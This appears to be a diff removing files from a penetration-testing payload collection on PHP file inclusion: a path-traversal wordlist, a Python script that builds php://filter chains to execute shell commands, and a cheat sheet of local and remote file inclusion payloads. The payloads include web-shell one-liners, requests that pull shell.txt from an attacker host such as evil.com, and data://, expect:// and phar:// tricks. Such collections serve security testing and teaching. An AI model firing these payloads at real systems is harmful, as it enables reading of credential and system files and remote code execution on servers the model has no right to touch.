/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\..\
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\..\..\
|
||||
/./../
|
||||
/./.././../
|
||||
/./.././.././../
|
||||
/./.././.././.././../
|
||||
/./.././.././.././.././../
|
||||
/./.././.././.././.././.././../
|
||||
/./.././.././.././.././.././.././../
|
||||
/./.././.././.././.././.././.././.././../
|
||||
/.\..\
|
||||
/.\..\.\..\
|
||||
/.\..\.\..\.\..\
|
||||
/.\..\.\..\.\..\.\..\
|
||||
/.\..\.\..\.\..\.\..\.\..\
|
||||
/.\..\.\..\.\..\.\..\.\..\.\..\
|
||||
/.\..\.\..\.\..\.\..\.\..\.\..\.\..\
|
||||
/.\..\.\..\.\..\.\..\.\..\.\..\.\..\.\..\
|
||||
/.//..//
|
||||
/.//..//.//..//
|
||||
/.//..//.//..//.//..//
|
||||
/.//..//.//..//.//..//.//..//
|
||||
/.//..//.//..//.//..//.//..//.//..//
|
||||
/.//..//.//..//.//..//.//..//.//..//.//..//
|
||||
/.//..//.//..//.//..//.//..//.//..//.//..//.//..//
|
||||
/.//..//.//..//.//..//.//..//.//..//.//..//.//..//.//..//
|
||||
/.\\..\\
|
||||
/.\\..\\.\\..\\
|
||||
/.\\..\\.\\..\\.\\..\\
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\
|
||||
/../
|
||||
/../..//
|
||||
/../..//../
|
||||
/../..//../..//
|
||||
/../..//../..//../
|
||||
/../..//../..//../..//
|
||||
/../..//../..//../..//../
|
||||
/../..//../..//../..//../..//
|
||||
/..\
|
||||
/..\..\\
|
||||
/..\..\\..\
|
||||
/..\..\\..\..\\
|
||||
/..\..\\..\..\\..\
|
||||
/..\..\\..\..\\..\..\\
|
||||
/..\..\\..\..\\..\..\\..\
|
||||
/..\..\\..\..\\..\..\\..\..\\
|
||||
/..///
|
||||
/../..///
|
||||
/../..//..///
|
||||
/../..//../..///
|
||||
/../..//../..//..///
|
||||
/../..//../..//../..///
|
||||
/../..//../..//../..//..///
|
||||
/../..//../..//../..//../..///
|
||||
/..\\\
|
||||
/..\..\\\
|
||||
/..\..\\..\\\
|
||||
/..\..\\..\..\\\
|
||||
/..\..\\..\..\\..\\\
|
||||
/..\..\\..\..\\..\..\\\
|
||||
/..\..\\..\..\\..\..\\..\\\
|
||||
/..\..\\..\..\\..\..\\..\..\\\
|
||||
@ -1,10 +0,0 @@
|
||||
etc/passwd
|
||||
etc/passwd%00
|
||||
etc%2fpasswd
|
||||
etc%2fpasswd%00
|
||||
etc%5cpasswd
|
||||
etc%5cpasswd%00
|
||||
etc%c0%afpasswd
|
||||
etc%c0%afpasswd%00
|
||||
C:\boot.ini
|
||||
C:\WINDOWS\win.ini
|
||||
@ -1,60 +0,0 @@
|
||||
import requests
|
||||
|
||||
url = "http://localhost:8000/chall.php"
|
||||
file_to_use = "/etc/passwd"
|
||||
command = "id"
|
||||
|
||||
#<?=`$_GET[0]`;;?>
|
||||
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
|
||||
|
||||
conversions = {
|
||||
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
|
||||
'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
|
||||
'C': 'convert.iconv.UTF8.CSISO2022KR',
|
||||
'8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
|
||||
'9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
|
||||
'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
|
||||
's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
|
||||
'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
|
||||
'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
|
||||
'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
|
||||
'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
|
||||
'0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
|
||||
'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
|
||||
'W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
|
||||
'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
|
||||
'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
|
||||
'7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
|
||||
'4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
|
||||
}
|
||||
|
||||
|
||||
# generate some garbage base64
|
||||
filters = "convert.iconv.UTF8.CSISO2022KR|"
|
||||
filters += "convert.base64-encode|"
|
||||
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
|
||||
filters += "convert.iconv.UTF8.UTF7|"
|
||||
|
||||
|
||||
for c in base64_payload[::-1]:
|
||||
filters += conversions[c] + "|"
|
||||
# decode and reencode to get rid of everything that isn't valid base64
|
||||
filters += "convert.base64-decode|"
|
||||
filters += "convert.base64-encode|"
|
||||
# get rid of equal signs
|
||||
filters += "convert.iconv.UTF8.UTF7|"
|
||||
|
||||
filters += "convert.base64-decode"
|
||||
|
||||
final_payload = f"php://filter/{filters}/resource={file_to_use}"
|
||||
|
||||
with open('payload', 'w') as f:
|
||||
f.write(final_payload)
|
||||
|
||||
r = requests.get(url, params={
|
||||
"0": command,
|
||||
"action": "include",
|
||||
"file": final_payload
|
||||
})
|
||||
|
||||
print(r.text)
|
||||
@ -1,486 +0,0 @@
|
||||
# File Inclusion
|
||||
|
||||
> The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application.
|
||||
|
||||
> The Path Traversal vulnerability allows an attacker to access a file, usually exploiting a "reading" mechanism implemented in the target application
|
||||
|
||||
## Summary
|
||||
|
||||
- [File Inclusion](#file-inclusion)
|
||||
- [Summary](#summary)
|
||||
- [Tools](#tools)
|
||||
- [Basic LFI](#basic-lfi)
|
||||
- [Null byte](#null-byte)
|
||||
- [Double encoding](#double-encoding)
|
||||
- [UTF-8 encoding](#utf-8-encoding)
|
||||
- [Path and dot truncation](#path-and-dot-truncation)
|
||||
- [Filter bypass tricks](#filter-bypass-tricks)
|
||||
- [Basic RFI](#basic-rfi)
|
||||
- [Null byte](#null-byte-1)
|
||||
- [Double encoding](#double-encoding-1)
|
||||
- [Bypass allow_url_include](#bypass-allow_url_include)
|
||||
- [LFI / RFI using wrappers](#lfi--rfi-using-wrappers)
|
||||
- [Wrapper php://filter](#wrapper-phpfilter)
|
||||
- [Wrapper zip://](#wrapper-zip)
|
||||
- [Wrapper data://](#wrapper-data)
|
||||
- [Wrapper expect://](#wrapper-expect)
|
||||
- [Wrapper input://](#wrapper-input)
|
||||
- [Wrapper phar://](#wrapper-phar)
|
||||
- [LFI to RCE via /proc/*/fd](#lfi-to-rce-via-procfd)
|
||||
- [LFI to RCE via /proc/self/environ](#lfi-to-rce-via-procselfenviron)
|
||||
- [LFI to RCE via upload](#lfi-to-rce-via-upload)
|
||||
- [LFI to RCE via upload (race)](#lfi-to-rce-via-upload-race)
|
||||
- [LFI to RCE via upload (FindFirstFile)](#lfi-to-rce-via-upload-findfirstfile)
|
||||
- [LFI to RCE via phpinfo()](#lfi-to-rce-via-phpinfo)
|
||||
- [LFI to RCE via controlled log file](#lfi-to-rce-via-controlled-log-file)
|
||||
- [RCE via SSH](#rce-via-ssh)
|
||||
- [RCE via Mail](#rce-via-mail)
|
||||
- [RCE via Apache logs](#rce-via-apache-logs)
|
||||
- [LFI to RCE via PHP sessions](#lfi-to-rce-via-php-sessions)
|
||||
- [LFI to RCE via credentials files](#lfi-to-rce-via-credentials-files)
|
||||
- [Windows version](#windows-version)
|
||||
- [Linux version](#linux-version)
|
||||
- [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
* [Kadimus - https://github.com/P0cL4bs/Kadimus](https://github.com/P0cL4bs/Kadimus)
|
||||
* [LFISuite - https://github.com/D35m0nd142/LFISuite](https://github.com/D35m0nd142/LFISuite)
|
||||
* [fimap - https://github.com/kurobeats/fimap](https://github.com/kurobeats/fimap)
|
||||
* [panoptic - https://github.com/lightos/Panoptic](https://github.com/lightos/Panoptic)
|
||||
|
||||
## Basic LFI
|
||||
|
||||
In the following examples we include the `/etc/passwd` file, check the `Directory & Path Traversal` chapter for more interesting files.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=../../../etc/passwd
|
||||
```
|
||||
|
||||
### Null byte
|
||||
|
||||
:warning: In versions of PHP below 5.3.4 we can terminate with null byte.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=../../../etc/passwd%00
|
||||
```
|
||||
|
||||
### Double encoding
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd
|
||||
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd%00
|
||||
```
|
||||
|
||||
### UTF-8 encoding
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
|
||||
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd%00
|
||||
```
|
||||
|
||||
### Path and dot truncation
|
||||
|
||||
On most PHP installations a filename longer than 4096 bytes will be cut off so any excess chars will be thrown away.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=../../../etc/passwd............[ADD MORE]
|
||||
http://example.com/index.php?page=../../../etc/passwd\.\.\.\.\.\.[ADD MORE]
|
||||
http://example.com/index.php?page=../../../etc/passwd/./././././.[ADD MORE]
|
||||
http://example.com/index.php?page=../../../[ADD MORE]../../../../etc/passwd
|
||||
```
|
||||
|
||||
### Filter bypass tricks
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=....//....//etc/passwd
|
||||
http://example.com/index.php?page=..///////..////..//////etc/passwd
|
||||
http://example.com/index.php?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
|
||||
```
|
||||
|
||||
## Basic RFI
|
||||
|
||||
Most of the filter bypasses from LFI section can be reused for RFI.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=http://evil.com/shell.txt
|
||||
```
|
||||
|
||||
### Null byte
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=http://evil.com/shell.txt%00
|
||||
```
|
||||
|
||||
### Double encoding
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=http:%252f%252fevil.com%252fshell.txt
|
||||
```
|
||||
|
||||
### Bypass allow_url_include
|
||||
|
||||
When `allow_url_include` and `allow_url_fopen` are set to `Off`. It is still possible to include a remote file on Windows box using the `smb` protocol.
|
||||
|
||||
1. Create a share open to everyone
|
||||
2. Write a PHP code inside a file : `shell.php`
|
||||
3. Include it `http://example.com/index.php?page=\\10.0.0.1\share\shell.php`
|
||||
|
||||
|
||||
## LFI / RFI using wrappers
|
||||
|
||||
### Wrapper php://filter
|
||||
|
||||
The part "`php://filter`" is case insensitive
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
|
||||
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
|
||||
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
|
||||
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
|
||||
```
|
||||
|
||||
Wrappers can be chained with a compression wrapper for large files.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
|
||||
```
|
||||
|
||||
NOTE: Wrappers can be chained multiple times using `|` or `/`:
|
||||
- Multiple base64 decodes: `php://filter/convert.base64-decoder|convert.base64-decode|convert.base64-decode/resource=%s`
|
||||
- deflate then `base64encode` (useful for limited character exfil): `php://filter/zlib.deflate/convert.base64-encode/resource=/var/www/html/index.php`
|
||||
|
||||
```powershell
|
||||
./kadimus -u "http://example.com/index.php?page=vuln" -S -f "index.php%00" -O index.php --parameter page
|
||||
curl "http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php" | base64 -d > index.php
|
||||
```
|
||||
|
||||
Also there is a way to turn the `php://filter` into a full RCE.
|
||||
|
||||
* [synacktiv/php_filter_chain_generator](https://github.com/synacktiv/php_filter_chain_generator) - A CLI to generate PHP filters chain
|
||||
```powershell
|
||||
$ python3 php_filter_chain_generator.py --chain '<?php phpinfo();?>'
|
||||
[+] The following gadget chain will generate the following code : <?php phpinfo();?> (base64 value: PD9waHAgcGhwaW5mbygpOz8+)
|
||||
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.UCS-2.UTF8|convert.iconv.L6.UTF8|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
|
||||
```
|
||||
* [LFI2RCE.py](./LFI2RCE.py) to generate a custom payload.
|
||||
```powershell
|
||||
# vulnerable file: index.php
|
||||
# vulnerable parameter: file
|
||||
# executed command: id
|
||||
# executed PHP code: <?=`$_GET[0]`;;?>
|
||||
curl "127.0.0.1:8000/index.php?0=id&file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd"
|
||||
```
|
||||
|
||||
|
||||
### Wrapper zip://
|
||||
|
||||
1. Create an evil payload: `echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;`
|
||||
2. Zip the file
|
||||
```python
|
||||
zip payload.zip payload.php;
|
||||
mv payload.zip shell.jpg;
|
||||
rm payload.php
|
||||
```
|
||||
3. Upload the archive and access the file using the wrappers: http://example.com/index.php?page=zip://shell.jpg%23payload.php
|
||||
|
||||
|
||||
### Wrapper data://
|
||||
|
||||
```powershell
|
||||
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=
|
||||
NOTE: the payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"
|
||||
```
|
||||
|
||||
Fun fact: you can trigger an XSS and bypass the Chrome Auditor with : `http://example.com/index.php?page=data:application/x-httpd-php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+`
|
||||
|
||||
|
||||
### Wrapper expect://
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=expect://id
|
||||
http://example.com/index.php?page=expect://ls
|
||||
```
|
||||
|
||||
|
||||
### Wrapper input://
|
||||
|
||||
Specify your payload in the POST parameters, this can be done with a simple `curl` command.
|
||||
|
||||
```powershell
|
||||
curl -X POST --data "<?php echo shell_exec('id'); ?>" "https://example.com/index.php?page=php://input%00" -k -v
|
||||
```
|
||||
|
||||
Alternatively, Kadimus has a module to automate this attack.
|
||||
|
||||
```powershell
|
||||
./kadimus -u "https://example.com/index.php?page=php://input%00" -C '<?php echo shell_exec("id"); ?>' -T input
|
||||
```
|
||||
|
||||
|
||||
### Wrapper phar://
|
||||
|
||||
Create a phar file with a serialized object in its meta-data.
|
||||
|
||||
```php
|
||||
// create new Phar
|
||||
$phar = new Phar('test.phar');
|
||||
$phar->startBuffering();
|
||||
$phar->addFromString('test.txt', 'text');
|
||||
$phar->setStub('<?php __HALT_COMPILER(); ? >');
|
||||
|
||||
// add object of any class as meta data
|
||||
class AnyClass {}
|
||||
$object = new AnyClass;
|
||||
$object->data = 'rips';
|
||||
$phar->setMetadata($object);
|
||||
$phar->stopBuffering();
|
||||
```
|
||||
|
||||
If a file operation is now performed on our existing Phar file via the phar:// wrapper, then its serialized meta data is unserialized. If this application has a class named AnyClass and it has the magic method __destruct() or __wakeup() defined, then those methods are automatically invoked
|
||||
|
||||
```php
|
||||
class AnyClass {
|
||||
function __destruct() {
|
||||
echo $this->data;
|
||||
}
|
||||
}
|
||||
// output: rips
|
||||
include('phar://test.phar');
|
||||
```
|
||||
|
||||
NOTE: The unserialize is triggered for the phar:// wrapper in any file operation, `file_exists` and many more.
|
||||
|
||||
|
||||
